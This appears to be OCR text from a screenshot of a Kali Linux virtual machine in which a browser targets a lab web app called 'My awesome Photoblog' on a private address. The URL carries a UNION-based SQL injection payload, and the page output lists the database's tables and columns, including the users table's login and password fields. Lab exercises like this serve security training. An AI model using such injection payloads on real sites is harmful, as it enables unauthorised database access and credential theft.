 kali (kali 纯净) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
My awesome Photoblog
10.0.2.7/cat.php?id=2 union select 1,concat(table_name,':',column_name)
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
53
中